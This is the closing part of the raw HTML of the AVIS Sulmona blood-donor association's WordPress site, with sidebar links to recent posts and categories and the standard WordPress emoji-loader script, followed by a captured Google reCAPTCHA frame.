	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2SetkbMLt9XzXGRXI1nDiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922901595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>